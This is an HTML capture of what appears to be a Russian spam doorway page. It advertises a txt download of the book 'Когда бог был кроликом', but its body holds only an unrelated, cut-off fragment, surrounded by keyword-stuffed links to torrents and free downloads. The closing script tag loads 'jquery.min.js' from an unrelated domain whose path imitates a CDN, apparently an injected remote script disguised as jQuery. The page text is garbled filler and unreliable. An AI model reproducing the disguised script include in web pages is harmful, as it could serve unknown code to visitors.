

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-skachat-knigu-kogda-bog-byl-krolikom-txt.html
body_size: 2030
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать книгу когда бог был кроликом txt - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать книгу когда бог был кроликом txt</h2>
                            </header>
                            <p>Владимир Сухинин - Два в одном. Оплошности судьбы  Не ошибается только бог. Ангелы тоже. Давайте делиться понравившимися вам произведениями (просьба указывать за что они вам. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-modnyy-butik-2-skachat-torrent-polnaya-versiya.html">Модный бутик 2 скачать торрент полная версия</a></li>
                                <li><a href="vcjkl-skyrim-dlya-xbox-360-na-russkom.html">Skyrim для xbox 360 на русском</a></li>
                                <li><a href="vcjkl-nakopitelnyy-zhurnal-grammov.html">Накопительный журнал граммов</a></li>
                                <li><a href="vcjkl-stambul-moskva-avia-raspisanie.html">Стамбул москва авиа расписание</a></li>
                                <li><a href="vcjkl-makarychev-mindyuk-algebra-gdz-8-klass.html">Макарычев миндюк алгебра гдз 8 класс</a></li>
                                <li><a href="vcjkl-11-sezon-internov-skachat.html">11 сезон интернов скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-multiki-pro-fey-din-din-skachat-torrent.html">Мультики про фей динь динь скачать торрент</a></li>
                                            <li><a href="vcjkl-gost-24066-80-status.html">Гост 24066 80 статус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-sonik-4-igra-skachat.html">Соник 4 игра скачать</a></li>
                                            <li><a href="vcjkl-stas-peha-skachat-besplatno-minus-gorod-detstva.html">Стас пьеха скачать бесплатно минус город детства</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-film-duma-o-kovpake.html">Фильм дума о ковпаке</a></li>
                                            <li><a href="vcjkl-raschetnaya-nakladnaya-blank-skachat-word.html">Расчетная накладная бланк скачать word</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-evgeniy-kemerovskiy-skachat-pesni-besplatno.html">Евгений кемеровский скачать песни бесплатно</a></li>
                                            <li><a href="vcjkl-skachat-pesnyu-luchshaya-pesnya-o-lyubvi.html">Скачать песню лучшая песня о любви</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
